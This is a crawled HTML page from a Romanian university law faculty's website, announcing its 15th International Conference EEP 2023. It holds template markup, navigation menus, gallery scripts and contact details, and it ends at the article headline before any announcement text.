

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fdsa.ugal.ro/index.php/ro/anunturi/15th-international-conference-eep-2023
body_size: 8482
content:

<!doctype html>
<html lang="ro-ro" dir="ltr">
	<head>
		
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta charset="utf-8" />
	<base href="https://fdsa.ugal.ro/index.php/ro/anunturi/15th-international-conference-eep-2023" />
	<meta name="og:title" content=" 15th INTERNATIONAL CONFERENCE EEP 2023" />
	<meta name="og:type" content="article" />
	<meta name="og:image" content="https://fdsa.ugal.ro/images/UPDATE_DANA/antet_eep1.jpg" />
	<meta name="og:url" content="https://fdsa.ugal.ro/index.php/ro/anunturi/15th-international-conference-eep-2023" />
	<meta name="og:site_name" content=" Facultatea de Științe Juridice, Sociale și Politice" />
	<meta name="og:description" content="Pagina web 
Facultatea de Științe Juridice, Sociale și Politice" />
	<meta name="author" content="Daniela Robu " />
	<meta name="generator" content="Helix Ultimate - The Most Popular Joomla! Template Framework." />
	<title> 15th INTERNATIONAL CONFERENCE EEP 2023</title>
	<link href="/images/fsjsp-logo.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Ubuntu:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=latin&display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" />
	<link href="/templates/shaper_helixultimate/css/bootstrap.min.css" rel="stylesheet" />
	<link href="/plugins/system/helixultimate/assets/css/system-j3.min.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/v4-shims.min.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/template.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/presets/preset1.css" rel="stylesheet" />
	<link href="/components/com_speasyimagegallery/assets/css/style-min.css" rel="stylesheet" />
	<link href="/media/mod_social_slider/css/style.css?89b3b8c35b5c9cc0f823285a8a6f1fb7" rel="stylesheet" />
	<link href="/media/mod_languages/css/template.css?89b3b8c35b5c9cc0f823285a8a6f1fb7" rel="stylesheet" />
	<style>
h1{font-family: 'Arial', sans-serif;text-decoration: none;}
.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a{font-family: 'Ubuntu', sans-serif;font-size: 15px;text-decoration: none;}
.logo-image {height:78px;}.logo-image-phone {height:78px;}.logo-image {height:78px;}.logo-image-phone {height:78px;}.logo-image {height:78px;}.logo-image-phone {height:78px;}.jj_sl_navigation li a {
			background-color:#33353b;
			text-align:left;
			color:#ffffff !important;
		}
		.jj_sl_navigation .jj_sprite {
			background-image: url(https://fdsa.ugal.ro/media/mod_social_slider/icons/sprite-white.png);
		}.jj_sl_navigation { top:400px;
			}.jj_sl_navigation .jj_sl_custom1 a:hover{
			background-color: #000000;
		 }
		 .jj_sl_navigation .jj_sl_custom2 a:hover{
			background-color: #000000;
		 }
		 .jj_sl_navigation .jj_sl_custom3 a:hover{
			background-color: #000000;
		 }
		 .jj_sl_navigation .jj_sl_custom4 a:hover{
			background-color: #000000;
		 }
		 .jj_sl_navigation .jj_sl_custom5 a:hover{
			background-color: #000000;
		 }
				.jj_sl_navigation .jj_sprite_custom.jj_custom1 {
					background-image: url(https://fdsa.ugal.ro/media/mod_social_slider/icons/icon.png);
				}
				.jj_sl_navigation .jj_sprite_custom.jj_custom2 {
					background-image: url(https://fdsa.ugal.ro/media/mod_social_slider/icons/icon.png);
				}
				.jj_sl_navigation .jj_sprite_custom.jj_custom3 {
					background-image: url(https://fdsa.ugal.ro/media/mod_social_slider/icons/icon.png);
				}
				.jj_sl_navigation .jj_sprite_custom.jj_custom4 {
					background-image: url(https://fdsa.ugal.ro/media/mod_social_slider/icons/icon.png);
				}
				.jj_sl_navigation .jj_sprite_custom.jj_custom5 {
					background-image: url(https://fdsa.ugal.ro/media/mod_social_slider/icons/icon.png);
				}
	</style>
	<script type="application/json" class="joomla-script-options new">{"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"csrf.token":"1bcab2eec2f9729dc2b4017c45f4a32a","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?89b3b8c35b5c9cc0f823285a8a6f1fb7"></script>
	<script src="/media/jui/js/jquery-noconflict.js?89b3b8c35b5c9cc0f823285a8a6f1fb7"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?89b3b8c35b5c9cc0f823285a8a6f1fb7"></script>
	<script src="/templates/shaper_helixultimate/js/bootstrap.bundle.min.js"></script>
	<script src="/templates/shaper_helixultimate/js/main.js"></script>
	<script src="/components/com_speasyimagegallery/assets/js/script-min.js"></script>
	<script src="/media/system/js/core.js?89b3b8c35b5c9cc0f823285a8a6f1fb7"></script>
	<script>
template="shaper_helixultimate";jQuery(function($) {
  $(document).on('click', '.speasyimagegallery-gallery-item', function(event) {
    event.preventDefault();
    $(this).speasyimagegallery({
      showTitle: 1,
      showDescription: 1,
      showCounter: 1
    });
  });
})jQuery(function($) {
  $(document).on('click', '.speasyimagegallery-gallery-item', function(event) {
    event.preventDefault();
    $(this).speasyimagegallery({
      showTitle: 1,
      showDescription: 1,
      showCounter: 1
    });
  });
})jQuery(function($) {
  $(document).on('click', '.speasyimagegallery-gallery-item', function(event) {
    event.preventDefault();
    $(this).speasyimagegallery({
      showTitle: 1,
      showDescription: 1,
      showCounter: 1
    });
  });
})jQuery(function($) {
  $(document).on('click', '.speasyimagegallery-gallery-item', function(event) {
    event.preventDefault();
    $(this).speasyimagegallery({
      showTitle: 1,
      showDescription: 1,
      showCounter: 1
    });
  });
})
	</script>
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://fdsa.ugal.ro/index.php/ro/anunturi/15th-international-conference-eep-2023" />
	<meta property="og:title" content=" 15th INTERNATIONAL CONFERENCE EEP 2023" />
	<meta property="og:description" content="
" />
	<meta property="og:site_name" content="Facultatea de Drept și Științe Administrative" />
	<meta name="twitter:description" content="
" />
	<meta name="twitter:card" content="summary_large_image" />
	</head>
	<body class="site helix-ultimate hu com-content view-article layout-blog task-none itemid-285 ro-ro ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right">

		
		
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				
	<div class="sticky-header-placeholder"></div>
<div id="sp-top-bar">
	<div class="container">
		<div class="container-inner">
			<div class="row">
				<div id="sp-top1" class="col-lg-6">
					<div class="sp-column text-center text-lg-start">
																			
												<div class="sp-module "><div class="sp-module-content"><div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/index.php/ro/anunturi">
												<img src="/media/mod_languages/images/ro_ro.gif" alt="Română (România)" title="Română (România)" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/en/anunturi">
												<img src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" />										</a>
			</li>
				</ul>

</div>
</div></div>
					</div>
				</div>

				<div id="sp-top2" class="col-lg-6">
					<div class="sp-column text-center text-lg-end">
						
													<ul class="sp-contact-info"><li class="sp-contact-phone"><span class="fas fa-phone" aria-hidden="true"></span> <a href="tel:0236493370">0236 493 370</a></li><li class="sp-contact-email"><span class="far fa-envelope" aria-hidden="true"></span> <a href="mailto:secretariat.fdsa@ugal.ro">secretariat.fdsa@ugal.ro</a></li><li class="sp-contact-time"><span class="far fa-clock" aria-hidden="true"></span> Program cu publicul: Luni-Joi 12:30-14:30, Vineri 12:30-13:30</li></ul>												
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<header id="sp-header">
	<div class="container">
		<div class="container-inner">
			<div class="row">
				<!-- Logo -->
				<div id="sp-logo" class="col-auto">
					<div class="sp-column">
						<div class="logo"><a href="/">
				<img class='logo-image  d-none d-lg-inline-block'
					srcset='https://fdsa.ugal.ro/images/Educatie/fsjsp-logo.png 1x'
					src='https://fdsa.ugal.ro/images/Educatie/fsjsp-logo.png'
					alt='Facultatea de Drept și Științe Administrative'
				/>
				<img class="logo-image-phone d-inline-block d-lg-none" src="https://fdsa.ugal.ro/images/Educatie/fsjsp-logo.png" alt="Facultatea de Drept și Științe Administrative" /></a></div>						
					</div>
				</div>

				<!-- Menu -->
				<div id="sp-menu" class="col-auto flex-auto">
					<div class="sp-column d-flex justify-content-end align-items-center">
						<nav class="sp-megamenu-wrapper d-flex" role="navigation"><a id="offcanvas-toggler" aria-label="Menu" class="offcanvas-toggler-right d-flex d-lg-none" href="#"><div class="burger-icon" aria-hidden="true"><span></span><span></span><span></span></div></a><ul class="sp-megamenu-parent menu-animation-none d-none d-lg-block"><li class="sp-menu-item"><a   href="/index.php/ro/" >Acasă</a></li><li class="sp-menu-item sp-has-child"><a   href="#" >Despre</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-3"><ul class="sp-mega-group"><li class="item-165 menu_item item-header"><a  class="sp-group-title" href="#" >Prezentare</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/despre/prezentare/cuvantul-decanului" >Cuvântul Decanului</a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/prezentare/istoric" >Istoric</a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/prezentare/misiune" >Misiune</a></li></ul></li></ul></div><div class="col-sm-3"><ul class="sp-mega-group"><li class="item-170 menu_item item-header"><a  class="sp-group-title" href="#" >Organizare</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/despre/organizare/conducere-executiva" >Conducere executivă</a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/organizare/consiliul-facultatii" >Consiliul facultății</a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/organizare/comisii-de-lucru" >Comisii de lucru</a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/organizare/organigrama" >Organigramă</a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/organizare/informatii-publice" >Informații publice</a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/organizare/regulamente" >Regulamente</a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/organizare/hotarari" >Hotărâri</a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/organizare/protocoale-fdsa" > Protocoale  FDSA </a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/organizare/managementul-calitatii" >Managementul calității</a></li></ul></li></ul></div><div class="col-sm-3"><ul class="sp-mega-group"><li class="item-169 menu_item item-header"><a  class="sp-group-title" href="#" >Departamente</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/despre/departamente/stiinte-juridice" >Științe Juridice</a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/departamente/stiinte-administrative-si-studii-regionale" >Științe Administrative și Studii Regionale</a></li></ul></li></ul></div><div class="col-sm-3"><ul class="sp-mega-group"><li class="item-91 module "><div class="sp-module "><h3 class="sp-module-title">Facultatea în imgini</h3><div class="sp-module-content">
<div class="mod-speasyimagegallery" id="mod-speasyimagegallery-91">
      <div class="speasyimagegallery-gallery clearfix">
      <div class="speasyimagegallery-row clearfix"><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-6 speasyimagegallery-col-xs-4"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/1/images/img-9486.jpg" data-title="Img 9486" data-desc="">
  <div>
    <img src="/images/speasyimagegallery/albums/1/images/img-9486_thumb.jpg" title="Img 9486" alt="Img 9486">
    <div class="speasyimagegallery-gallery-item-content">
      <span class="speasyimagegallery-gallery-item-title">Img 9486</span>
    </div>
  </div>
</a>
</div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-6 speasyimagegallery-col-xs-4"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/1/images/img-9420.jpg" data-title="Img 9420" data-desc="">
  <div>
    <img src="/images/speasyimagegallery/albums/1/images/img-9420_thumb.jpg" title="Img 9420" alt="Img 9420">
    <div class="speasyimagegallery-gallery-item-content">
      <span class="speasyimagegallery-gallery-item-title">Img 9420</span>
    </div>
  </div>
</a>
</div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-6 speasyimagegallery-col-xs-4"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/1/images/img-9477.jpg" data-title="Img 9477" data-desc="">
  <div>
    <img src="/images/speasyimagegallery/albums/1/images/img-9477_thumb.jpg" title="Img 9477" alt="Img 9477">
    <div class="speasyimagegallery-gallery-item-content">
      <span class="speasyimagegallery-gallery-item-title">Img 9477</span>
    </div>
  </div>
</a>
</div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-6 speasyimagegallery-col-xs-4"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/1/images/img-9433.jpg" data-title="Img 9433" data-desc="">
  <div>
    <img src="/images/speasyimagegallery/albums/1/images/img-9433_thumb.jpg" title="Img 9433" alt="Img 9433">
    <div class="speasyimagegallery-gallery-item-content">
      <span class="speasyimagegallery-gallery-item-title">Img 9433</span>
    </div>
  </div>
</a>
</div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-6 speasyimagegallery-col-xs-4"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/1/images/img-9459.jpg" data-title="Img 9459" data-desc="">
  <div>
    <img src="/images/speasyimagegallery/albums/1/images/img-9459_thumb.jpg" title="Img 9459" alt="Img 9459">
    <div class="speasyimagegallery-gallery-item-content">
      <span class="speasyimagegallery-gallery-item-title">Img 9459</span>
    </div>
  </div>
</a>
</div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-6 speasyimagegallery-col-xs-4"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/1/images/img-9404.jpg" data-title="Img 9404" data-desc="">
  <div>
    <img src="/images/speasyimagegallery/albums/1/images/img-9404_thumb.jpg" title="Img 9404" alt="Img 9404">
    <div class="speasyimagegallery-gallery-item-content">
      <span class="speasyimagegallery-gallery-item-title">Img 9404</span>
    </div>
  </div>
</a>
</div></div>    </div>
    </div>
</div></div></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a   href="#" >Studenți</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-4"><ul class="sp-mega-group"><li class="item-182 menu_item item-header"><a  class="sp-group-title" href="#" >General</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/avizier" >Avizier</a></li><li class="sp-menu-item sp-has-child"><a   href="/index.php/ro/studenti/general/cercuri-studentesti" >Cercuri studențești</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/cercuri-studentesti/cercul-studentesc-de-drept-privat" >Cercul studențesc de Drept Privat</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/cercuri-studentesti/cercul-studentesc-de-stiinte-administrative-si-drept-public" >Cercul studențesc de Științe administrative și Drept Public</a></li></ul></div></div></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/clubul-studentilor-de-la-drept-si-administratie-publica" >Clubul Studenților de la Drept și Administrație Publică</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/coordonatori-de-an" >Coordonatori de an</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/burse" >Burse</a></li><li class="sp-menu-item"><a  rel="noopener noreferrer" href="http://ugal.ro/studenti/taxe" target="_blank" >Taxe</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/tabere-studentesti" >Tabere studențești</a></li><li class="sp-menu-item"><a   href="#" >Cazare</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/biblioteca-si-cde" >Bibliotecă și CDE</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/practica-de-specialitate" >Practica de specialitate</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/structura-anului-universitar" >Structura anului universitar </a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/model-cereri" >Model cereri</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/colaborari-internationale" >Colaborări internaţionale</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/planuri-invatamant" >Planuri învățământ </a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/fise-de-discipline-licenta-master" >Fișe de discipline Licență &amp; Master</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/general/activitati-extracurriculare" >Activități extracurriculare</a></li></ul></li><li class="item-280 menu_item item-header"></li><li class="item-283 menu_item item-header"></li></ul></div><div class="col-sm-4"><ul class="sp-mega-group"><li class="item-96 module "><div class="sp-module "><h3 class="sp-module-title">Erasmus</h3><div class="sp-module-content">

<div class="custom"  >
	<p><a href="https://www.ugal.ro/relatii-internationale/biroul-erasmus/programul-erasmus-2" target="_blank" rel="noopener"><img src="/images/2018/02/despre-erasmus-700x480.jpg" alt="" /></a></p></div>
</div></div></li></ul></div><div class="col-sm-4"><ul class="sp-mega-group"><li class="item-107 module "><div class="sp-module "><h3 class="sp-module-title">Școala de vară</h3><div class="sp-module-content">

<div class="custom"  >
	<p><a href="/index.php/ro/studenti/programe-de-doctorat-2"><img alt="" src="/images/2018/Cover-Scoala-de-Vara-2019-300x225.jpg" /></a></p>
</div>
</div></div></li></ul></div></div><div class="row"><div class="col-sm-4"><ul class="sp-mega-group"><li class="item-185 menu_item item-header"><a  class="sp-group-title" href="#" >Licență</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/studenti/licenta/orar-licenta" >Orar licență</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/licenta/programare-sesiuni-de-examene" >Programare sesiuni de examene</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/licenta/programare-verificari" >Programare verificări </a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/licenta/planificare-restante" >Planificare restanțe</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/licenta/examen-finalizare-studii" >Examen finalizare studii</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/licenta/teme-licenta-2" >Teme licență</a></li></ul></li></ul></div><div class="col-sm-4"><ul class="sp-mega-group"><li class="item-190 menu_item item-header"><a  class="sp-group-title" href="#" >Master</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/studenti/master/orar-master" >Orar master</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/master/programare-sesiuni-de-examene-master" >Programare sesiuni de examene</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/master/programare-verificari" >Programare verificări</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/master/planificare-restante" >Planificare restanțe</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/master/examen-finalizare-studii" >Examen finalizare studii</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/master/teme-disertatie-2" >Teme disertație</a></li></ul></li></ul></div><div class="col-sm-4"><ul class="sp-mega-group"><li class="item-108 module "><div class="sp-module "><h3 class="sp-module-title">Știri și evenimente</h3><div class="sp-module-content"><ul class="latestnews ">
	<li>
		<a href="/index.php/ro/anunturi/magia-craciunului-2025">
			Magia Craciunului 2025			<span>24 Noiembrie 2025</span>
		</a>
	</li>
	<li>
		<a href="/index.php/ro/anunturi/ora-de-dirigentie-student-teacher-meet-greet-ap-2025">
			Ora de "dirigentie" - Student-teacher Meet & greet - AP 2025 			<span>14 Octombrie 2025</span>
		</a>
	</li>
</ul>
</div></div></li><li class="item-195 menu_item item-header"></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a   href="/index.php/ro/educatie-2" >Educație</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-6"><ul class="sp-mega-group"><li class="item-203 menu_item item-header"></li></ul></div><div class="col-sm-6"><ul class="sp-mega-group"><li class="item-206 menu_item item-header"></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a   href="#" >Cercetare</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-3"><ul class="sp-mega-group"><li class="item-219 menu_item item-header"><a  class="sp-group-title" href="#" >Rapoarte de cercetare </a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/rapoarte-de-cercetare/rapoarte-de-cercetare-2022" >Rapoarte de cercetare</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/rapoarte-de-cercetare/plan-cercetare" >Plan cercetare</a></li></ul></li></ul></div><div class="col-sm-3"><ul class="sp-mega-group"><li class="item-222 menu_item item-header"><a  class="sp-group-title" href="#" >Publicații</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/publicatii/colaborari-publicatii" >Colaborări publicații</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/publicatii/analele-universitatii" >Revistele Facultății de Drept și Științe Administrative</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/publicatii/volumele-conferintelor" >Volumele conferințelor</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/publicatii/revista-studenteasca" >Revista studențească</a></li></ul></li></ul></div><div class="col-sm-3"><ul class="sp-mega-group"><li class="item-226 menu_item item-header"><a  class="sp-group-title" href="#" >Evenimente științifice</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/evenimente-stiintifice/conferinte" >Conferințe</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/evenimente-stiintifice/sesiune-stiintifica-studenteasca" >Sesiune științifică studențească</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/evenimente-stiintifice/workshopuri" >Workshopuri</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/evenimente-stiintifice/doctor-honoris-causa" >Doctor Honoris Causa</a></li></ul></li></ul></div><div class="col-sm-3"><ul class="sp-mega-group"><li class="item-383 menu_item item-header"><a  class="sp-group-title" href="#" >Centre de cercetare</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/centre-de-cercetare/centrul-de-cercetari-juridice-si-administrative" >Centrul de Cercetări Juridice și Administrative</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/centre-de-cercetare/laborator-u3a" >Laborator U3A</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/centre-de-cercetare/institutul-transfrontalier-de-studii-internationale-si-justitie-penala" >Institutul Transfrontalier de Studii Internaționale și Justiție Penală</a></li></ul></li><li class="item-230 menu_item item-header"><a  class="sp-group-title" href="#" >Proiecte</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/proiecte/rose-jurisrose" >ROSE - JURISROSE</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/proiecte/competitie-grant-intern-fdsa-2022" >Competiție grant intern FDSA</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/proiecte/bridge" >BRIDGE</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/proiecte/granturi-interne-fdsa" >Granturi Interne FDSA</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/proiecte/internationalizare" >Internationalizare</a></li></ul></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a   href="#" >Alumni</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/alumni/formular-inscriere" >Formular înscriere</a></li><li class="sp-menu-item"><a   href="/index.php/ro/alumni/profil-de-absolvent" >Profil de absolvent</a></li></ul></div></div></li><li class="sp-menu-item"><a   href="/index.php/ro/parteneri" >Parteneri</a></li><li class="sp-menu-item sp-has-child"><a   href="/index.php/ro/admitere" >Admitere</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/admitere/admitere-licenta" >Admitere licență</a></li><li class="sp-menu-item"><a   href="/index.php/ro/admitere/admitere-masterat" >Admitere masterat</a></li><li class="sp-menu-item"><a  rel="noopener noreferrer" href="https://admitere.ugal.ro/doctorat/metodologie-doctorat" target="_blank" >Admitere doctorat</a></li></ul></div></div></li><li class="sp-menu-item"><a   href="/index.php/ro/contact" >Contact</a></li><li class="sp-menu-item current-item active"></li></ul></nav>						

						<!-- Related Modules -->
						<div class="d-none d-lg-flex header-modules align-items-center">
							
													</div>

						<!-- if offcanvas position right -->
													<a id="offcanvas-toggler"  aria-label="Menu" title="Menu"  class="mega offcanvas-toggler-secondary offcanvas-toggler-right d-flex align-items-center" href="#">
							<div class="burger-icon" aria-hidden="true"><span></span><span></span><span></span></div>
							</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</header>
				
<section id="sp-section-1" >

				
	
<div class="row">
	<div id="sp-title" class="col-lg-12 "><div class="sp-column "><div class="sp-page-title"style="background-color: #295fb2;"><div class="container"><h1 class="sp-page-title-heading">Anunturi</h1>
<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
			<li class="float-start">
			Sunteți aici: &#160;
		</li>
	
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumb-item"><a itemprop="item" href="/index.php/ro/" class="pathway"><span itemprop="name">Acasă</span></a>				<meta itemprop="position" content="1">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumb-item"><a itemprop="item" href="/index.php/ro/anunturi" class="pathway"><span itemprop="name">Anunturi</span></a>				<meta itemprop="position" content="2">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumb-item active"><span itemprop="name"> 15th INTERNATIONAL CONFERENCE EEP 2023</span>				<meta itemprop="position" content="3">
			</li>
		</ol>
</div></div></div></div></div>
				
</section>
<section id="sp-main-body" >

										<div class="container">
					<div class="container-inner">
						
	
<div class="row">
	
<main id="sp-component" class="col-lg-12 ">
	<div class="sp-column ">
		<div id="system-message-container" aria-live="polite">
			</div>


		
		<div class="article-details " itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="ro-RO">
	
	
					
		
		
		<div class="article-header">
					<h1 itemprop="headline">
				 15th INTERNATIONAL CONFERENCE EEP 2023			</h1>
									</div>
